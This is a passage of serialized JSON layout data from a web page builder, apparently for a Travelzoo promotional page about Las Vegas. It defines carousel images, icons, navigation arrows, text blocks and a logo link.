Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":24,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#202020","index":0,"length":483},{"fontColor":"#202020","index":483,"length":14,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":497,"length":2},{"fontColor":"#202020","index":499,"length":25,"variantGuid":"Google|Open Sans|700|normal"},{"index":524,"length":2,"fontColor":"#202020"},{"variantGuid":"Google|Open Sans|700|normal","fontColor":"#202020","length":26,"index":526},{"index":552,"length":5,"fontColor":"#202020"},{"index":557,"length":21,"fontColor":"#202020","variantGuid":"Google|Open Sans|700|normal"},{"index":578,"length":1,"fontColor":"#202020"}],"glyphMetrics":"[]","y":6299,"x":20,"width":500,"height":400,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}},"listDefinitions":[],"headings":[],"paragraphs":[]},"61c504e81680a":{"type":"folder","id":"61c504e81680a","title":"intro carousel","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":{"visible":true}}},"629e9c161798e":{"type":"group","x":641,"y":908,"width":720,"height":454,"id":"629e9c161798e","title":"pic 2","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":1123,"x":0,"width":540,"height":359,"visible":false}}},"629e9c161798f":{"title":"dot_icon thick.svg","progress":null,"type":"image-component","x":337,"y":358,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"658609","id":"629e9c161798f","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-f46db229ebbb85ea2ed620e38dbc0896-dot-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"x":247,"y":266}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-22-ea7fddc71ac516980d84638af07a4d06-processed-svg-dot-icon-thick-svg"},"629e9c161798b":{"type":"group","x":641,"y":908,"width":720,"height":454,"id":"629e9c161798b","title":"pic 1","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":1123,"x":0,"width":540,"height":359,"visible":true}}},"629e9c161798c":{"title":"dot_icon thick.svg","progress":null,"type":"image-component","x":291,"y":358,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"658609","id":"629e9c161798c","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-f46db229ebbb85ea2ed620e38dbc0896-dot-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"x":201,"y":266}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-bb1d159d651296e41cd01c2dc1af668f-processed-svg-dot-icon-thick-svg"},"629e9c1617986":{"type":"folder","id":"629e9c1617986","title":"carousel arrows copy","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"629e9c161798a":{"title":"prev pic arrow - intro","progress":null,"type":"image-component","x":686,"y":1102,"width":18,"height":40,"contentType":"image\/svg+xml","id":"629e9c161798a","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":{"color":"#FFFFFF"},"backgroundHasBeenSet":true,"border":[],"animations":[{"type":"pulse","easing":"ease","duration":2,"delay":0,"loop":true}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["629e9c161798a"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2020-02-04-affc1631c9bc8f3166a67c3aa04c24ec-travelzoo-arrow-3-svg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":true,"flipVertical":false,"states":{"hover":{"background":{"color":"#626262"},"transition":{"easing":"ease","duration":0.5,"delay":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"blendingMode":"normal","editable":true,"overrides":{"mobile":{"y":1270,"interactions":[{"trigger":"hover","layerTargets":["629e9c161798a"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"x":38}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-41333f74f4be10e523c02bb35b0f8b15-processed-svg-prev-pic-arrow-intro-svg"},"629e9c1617989":{"type":"hotspot-component","title":"prev pic arrow - intro","x":668,"y":1081,"width":54,"height":82,"id":"629e9c1617989","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","layerTargets":["61c504e81680a"],"supportsMultipleTargets":true,"action":"cycle-previous"},{"trigger":"hover","state":"hover","layerTargets":["629e9c161798a"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":1249,"interactions":[{"trigger":"click","layerTargets":["61c504e81680a"],"supportsMultipleTargets":true,"action":"cycle-previous"},{"trigger":"hover","state":"hover","layerTargets":["629e9c161798a"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"}],"x":20}}},"629e9c1617988":{"title":"next pic arrow - intro","progress":null,"type":"image-component","x":1298,"y":1102,"width":18,"height":40,"contentType":"image\/svg+xml","id":"629e9c1617988","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":{"color":"#FFFFFF"},"backgroundHasBeenSet":true,"border":[],"animations":[{"type":"pulse","easing":"ease","duration":2,"delay":0,"loop":true}],"exitAnimations":[],"interactions":[{"trigger":"hover","layerTargets":["629e9c1617988"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2020-02-04-affc1631c9bc8f3166a67c3aa04c24ec-travelzoo-arrow-3-svg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"states":{"hover":{"background":{"color":"#626262"},"transition":{"easing":"ease","duration":0.5,"delay":0}}},"selectedState":"default","userDefinedStates":[],"transition":{"easing":"ease","duration":0.5,"delay":0},"blendingMode":"normal","editable":true,"overrides":{"mobile":{"y":1270,"interactions":[{"trigger":"hover","layerTargets":["629e9c1617988"],"state":"hover","autogenerated":true,"lockState":false,"supportsMultipleTargets":true,"action":"change-state"}],"x":484}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-ef86b0901ff7d752e770f964faeeeab9-processed-svg-next-pic-arrow-intro-svg"},"629e9c1617987":{"type":"hotspot-component","title":"next pic arrow - intro","x":1280,"y":1081,"width":54,"height":82,"id":"629e9c1617987","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","layerTargets":["61c504e81680a"],"supportsMultipleTargets":true,"action":"cycle-next"},{"trigger":"hover","state":"hover","layerTargets":["629e9c1617988"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":1249,"interactions":[{"trigger":"click","layerTargets":["61c504e81680a"],"supportsMultipleTargets":true,"action":"cycle-next"},{"trigger":"hover","state":"hover","layerTargets":["629e9c1617988"],"autogenerated":false,"supportsMultipleTargets":true,"lockState":false,"disableHoverArea":false,"action":"change-state"}],"x":466}}},"629e9c1617982":{"type":"folder","id":"629e9c1617982","title":"dots carousel copy","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"629e9c1617985":{"title":"dot_icon.svg","progress":null,"type":"image-component","x":978,"y":1266,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"1450276","id":"629e9c1617985","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-3872bdef0b7bd43264604cbd6ecd264b-dot-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":1389,"x":247}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-92a1080be90652afd6c8ecabd91df0ad-processed-svg-dot-icon-svg"},"629e9c1617984":{"title":"dot_icon.svg","progress":null,"type":"image-component","x":955,"y":1266,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"1450276","id":"629e9c1617984","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-3872bdef0b7bd43264604cbd6ecd264b-dot-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":1389,"x":224}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-ba3b526619fd541757e28afcc85f2081-processed-svg-dot-icon-svg"},"629e9c1617983":{"title":"dot_icon.svg","progress":null,"type":"image-component","x":932,"y":1266,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"1450276","id":"629e9c1617983","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-3872bdef0b7bd43264604cbd6ecd264b-dot-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":1389,"x":201}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-501167be62a77e6466ab7daebfa1ca95-processed-svg-dot-icon-svg"},"629fd738febe9":{"title":"rr-strip-shot-2021-hi-roller-pano-day-05-2023-ballys-edit-resize.jpg","progress":null,"type":"image-component","x":0,"y":2168,"width":1440,"height":700,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"629fd738febe9","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":2427,"x":0,"width":540,"height":615,"crop":{"x":1726,"y":0,"width":1229,"height":1400}}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-11-21-9cf1eacc390afe0eb8acae3be99f2b5b-rr-strip-shot-2021-hi-roller-pano-day-05-2023-ballys-edit-resize-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":460,"y":0,"width":2880,"height":1400},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"convertedVectorImageVersion":null,"convertedVectorImage":null},"629fe5fffec22":{"type":"group","x":1044,"y":839,"width":317,"height":1,"id":"629fe5fffec22","title":"nav underlines","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":1019}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"renderedY":1674},"629fe60cfec23":{"type":"group","x":1033,"y":806,"width":328,"height":48,"id":"629fe60cfec23","title":"nav hotspots","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":980,"width":365,"height":48,"x":88}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"renderedY":1640},"629fe697fec24":{"type":"folder","id":"629fe697fec24","title":"+ section 2 +","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"629fe697fec25":{"type":"folder","id":"629fe697fec25","title":"- sect 2 header -","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"629fed71fec6a":{"type":"folder","id":"629fed71fec6a","title":"+ section 3 +","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"62a79520e4636":{"type":"text-component","x":1022,"y":489,"width":145,"height":44,"border":{"width":0,"color":"rgb(0,0,0)","style":"solid"},"id":"62a79520e4636","title":"in 2024","preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"animations":[{"type":"fadeUp","easing":"ease","duration":2,"delay":0.6,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","textContent":"in 2024","textSpans":[],"defaultSpan":{"fontColor":"#FFFFFF","fontSize":35,"underline":false,"letterSpacing":0,"variantGuid":"Uploaded|2ab9699a-ca48-11e9-985c-0e55d9bc9e68"},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":50,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]","x":198,"y":523}}},"62a7b0bd32947":{"type":"folder","id":"62a7b0bd32947","title":"Footer & CTA","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"62a7b0bd32956":{"type":"text-component","x":0,"y":0,"width":235,"height":31,"synced":false,"id":"62a7b0bd32956","title":"in collaboration with:","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"in collaboration with:","textSpans":[],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":14,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":22,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","editable":true,"overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]"}}},"62a7b41199e4a":{"title":"pm-red-rock-01-resize-banner.jpg","progress":null,"type":"image-component","x":0,"y":4663,"width":1440,"height":700,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"62a7b41199e4a","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":6910,"x":0,"width":540,"height":615,"crop":{"x":328,"y":0,"width":1806,"height":2057}}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-06-2e22792e49ab9c1b99673d4c234b7e5a-pm-red-rock-01-resize-banner-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":252,"width":2880,"height":1399},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":16,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"convertedVectorImageVersion":null,"convertedVectorImage":null},"62a7c25db305d":{"type":"folder","id":"62a7c25db305d","title":"RR'S SPACING GUIDES copy","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"62d75c166b7b7":{"type":"folder","id":"62d75c166b7b7","title":"- section 3 header -","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"62d7647d322e3":{"type":"shape-component","shape":"square","title":"1 underline","x":0,"y":0,"width":64,"height":1,"border":{"radius":0},"background":{"color":"#000000"},"id":"62d7647d322e3","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"backgroundHasBeenSet":true,"animations":[{"type":"scaleUpHorizontalCenter","easing":"ease","duration":0.5,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"pathData":null,"renderedY":825,"editable":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":[]}},"62dafb909efb6":{"title":"dot_icon thick.svg","progress":null,"type":"image-component","x":314,"y":358,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"658609","id":"62dafb909efb6","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-f46db229ebbb85ea2ed620e38dbc0896-dot-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"x":224,"y":266}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-22-837d94181ade5ad0f07dc14fc1e5c999-processed-svg-dot-icon-thick-svg"},"62dafba69efb8":{"type":"group","x":641,"y":908,"width":720,"height":454,"id":"62dafba69efb8","title":"pic 3","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":1123,"x":0,"width":540,"height":359,"visible":false}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null},"62db06da9efbc":{"type":"group","x":641,"y":908,"width":720,"height":428,"id":"62db06da9efbc","title":"pic 4","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":1123,"x":0,"visible":false,"width":540,"height":335}}},"62db06da9efbd":{"title":"dot_icon thick.svg","progress":null,"type":"image-component","x":360,"y":358,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"658609","id":"62db06da9efbd","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-f46db229ebbb85ea2ed620e38dbc0896-dot-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"x":270,"y":266}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-12-06-453c4b9b18aa254f4813696ac4c3caf1-processed-svg-dot-icon-thick-svg"},"62db06e89efbf":{"title":"dot_icon.svg","progress":null,"type":"image-component","x":1001,"y":1266,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"1450276","id":"62db06e89efbf","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-3872bdef0b7bd43264604cbd6ecd264b-dot-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":1389,"x":270}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-09-d67202909a84b43ff644e29c11700dc8-processed-svg-dot-icon-svg"},"62e301cc82a67":{"type":"group","x":603,"y":12636,"width":235,"height":150,"id":"62e301cc82a67","title":"LOGO","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[{"trigger":"click","url":"https:\/\/www.visitlasvegas.com\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","urlOpenInNewWindow":true,"action":"url"}],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"x":153,"y":19265,"interactions":[{"trigger":"click","url":"https:\/\/www.visitlasvegas.com\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","urlOpenInNewWindow":true,"action":"url"}]}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null},"62e4069308d44":{"title":"lib2022-0918-182426-9261-alivecoverage-4e7f0670-e2ef-44ae-a2e1-f7926f5c2633-resize.jpg","progress":null,"type":"image-component","x":0,"y":7076,"width":1440,"height":700,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"r